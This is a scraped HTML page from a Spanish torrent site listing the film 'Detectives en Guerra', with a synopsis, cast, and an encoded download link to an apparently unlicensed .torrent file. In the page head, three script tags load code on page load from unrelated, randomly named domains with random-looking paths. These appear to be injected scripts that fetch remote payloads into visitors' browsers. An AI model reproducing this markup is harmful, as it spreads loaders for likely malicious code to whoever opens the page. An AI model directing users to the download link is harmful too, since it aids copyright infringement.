

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/detectives-en-guerra/
body_size: 10316
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Detectives en Guerra Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Detectives en Guerra Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/detectives-en-guerra/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Detectives en Guerra Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Detectives en Guerra Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/detectives-en-guerra/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2023/06/detectives-en-guerra59-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/detectives-en-guerra/","url":"https://pasateatorrent.org/detectives-en-guerra/","name":"Descargar Detectives en Guerra Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/detectives-en-guerra/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/detectives-en-guerra/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2023/06/detectives-en-guerra59-(poster).jpg","datePublished":"2023-06-07T02:52:04+00:00","description":"Descargar Detectives en Guerra Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/detectives-en-guerra/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/detectives-en-guerra/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/detectives-en-guerra/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2023/06/detectives-en-guerra59-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2023/06/detectives-en-guerra59-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/detectives-en-guerra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Detectives en Guerra"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"ee15a56377","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/306048" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fdetectives-en-guerra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fdetectives-en-guerra%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-306048 detectives-en-guerra">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/detectives-en-guerra/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-306048" class="post-306048 page type-page status-publish has-post-thumbnail hentry tag-720p">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2023/06/detectives-en-guerra59-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2023/06/detectives-en-guerra59-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/06/detectives-en-guerra59-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/06/detectives-en-guerra59-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/06/detectives-en-guerra59-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="306048" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Detectives en Guerra					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2022-07-08.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Wai Ka-fai.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Lau Ching-wan,Raymond Lam,Charlene Choi,Tan Kai,Carman Lee,Carlos Chan,Kathy Yuen,Jeana Ho Pui-Yu,Man Kit Cheung,Edward Ma,Tony Wu,Hedi He Guoxuan,Kevin Chu,Kelvin Liu,Ma Ruihao,Ma Ruihan,Kumer So,Imran Ali Khan,Li Jing,Chen Bing</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 102 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Acción,Crimen,Misterio,Suspense.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Cuando Hong Kong se ve sacudido por múltiples asesinatos espantosos, la policía forma un grupo de trabajo para investigar. Jun, una vez un brillante detective que sufrió un colapso mental, comienza su propia investigación. Finalmente, la policía se entera de que las víctimas del asesinato son todas sospechosas de casos sin resolver que fueron borrados por una figura conocida como \»El Detective\». Ahora, Jun y un detective del grupo de trabajo están en una carrera contrarreloj para vencer al brutal asesino en su propio juego.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>MP4</td>
<td>1.80GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL2RldGVjdGl2ZS12cy1zbGV1dGhzLTIwMjIuaGRyaXAuNzIwcC5zdWJlc3AubXA0MzEudG9ycmVudA==">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">2163</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
